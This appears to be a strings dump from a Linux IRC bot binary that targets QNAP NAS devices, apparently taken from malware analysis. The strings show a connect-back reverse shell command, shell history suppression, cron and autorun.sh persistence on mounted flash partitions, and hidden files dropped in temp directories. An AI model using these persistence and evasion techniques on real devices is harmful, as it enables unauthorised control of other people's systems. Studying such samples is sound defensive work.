 0x08051990 */%d * * * * %s > /dev/null 2>&1 &\r\n
0x080519b5 01r戯湩甯慮敭一楢矢渼浡
0x080519d4 hostname || echo unknown
0x080519ed M|%s|%s|default
0x080519fd M|%s|%s|%s
0x08051a08 TERM=linux
0x08051a13 BASH_HISTORY=/dev/null
0x08051a2a HISTORY=/dev/null
0x08051a3c history=/dev/null
0x08051a4e HISTFILE=/dev/null
0x08051a61 HISTFILESIZE=0
0x08051a70 PATH=/bin:/sbin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin
0x08051ae0 /bin/sh
0x08051aeb NOTICE %s :CBACK <ip> <port>\n
0x08051b09 NOTICE %s :Connected.\n
0x08051b20 [-] Shell connected %s...\n
0x08051b3b echo [-] logged at `date`
0x08051b58 echo [-] `uname -a || cat /proc/version`
0x08051b81 [-] root shell!
0x08051b95 CBACK
0x08051b9b IRC
0x08051ba8 export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;%s
0x08051be4 NOTICE %s :%s\n
0x08051bf5 MODE %s -xi\n
0x08051c02 JOIN %s :%s\n
0x08051c0f PONG %s\n
0x08051c24 PRIVMSG
0x08051c2c PING
0x08051c31 NICK
0x08051c36 /dev/null
0x08051c40 /share/CACHEDEV1_DATA/Web
0x08051c5c mount $(/sbin/hal_app --get_boot_pd port_id=0)6 /tmp/config ; mount -t ext2 /dev/mtdblock4 /tmp/config ; mount -t ext2 /dev/mtdblock5 /tmp/config ; mount -t ext2 /dev/sdx6 /tmp/config ; mount -t ex.
0x08051d3c echo "#!/bin/sh\n%s" > /tmp/config/autorun.sh ; chmod +x /tmp/config/autorun.sh
0x08051d8b /dev/shm/
0x08051d95 /dev/shm/.hh2%u
0x08051da5 /var/tmp/
0x08051daf /var/tmp/.hh2%u
0x08051dbf /tmp/
0x08051dc5 /tmp/.hh2%u
0x08051dd1 /var/lock/
0x08051ddc /var/lock/.hh2%u
0x08051ded /var/run/
0x08051df7 /var/run/.hh2%u
0x08051e07 /bin/crontab
0x08051e14 /usr/bin/crontab
0x08051e28 (crontab -l | grep -v "/%s" | grep -v "/sh7" | grep -v "/init7" | grep -v "/bash7" | grep -v "no cron" > %s) > /dev/null 2>&1
0x08051eaa crontab %s
0x08051eb5 #XLM